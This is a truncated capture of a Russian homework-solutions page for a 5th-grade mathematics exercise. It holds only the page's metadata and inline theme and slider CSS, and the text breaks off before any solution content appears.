

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html
body_size: 89208
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2023-09-08T13:44:29+00:00" /><meta property="og:image" content="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 